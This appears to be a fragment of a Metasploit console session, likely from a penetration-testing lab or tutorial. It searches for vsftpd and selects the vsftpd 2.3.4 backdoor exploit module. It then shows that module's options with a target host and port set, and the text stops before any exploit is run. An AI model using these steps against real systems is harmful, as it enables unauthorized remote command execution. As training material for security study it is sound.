 msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.209.183.3 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic